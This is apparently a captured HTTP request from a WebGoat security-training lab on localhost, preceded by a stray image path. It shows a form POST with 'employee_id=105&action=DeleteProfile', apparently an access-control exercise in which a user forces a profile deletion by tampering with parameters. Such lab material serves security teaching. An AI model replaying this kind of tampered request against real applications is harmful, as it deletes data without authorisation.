 POST http://localhost:8080/WebGoat/attack?Screen=160587164&menu=200 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
Accept: */*
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 34
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
employee_id=105&action=DeleteProfile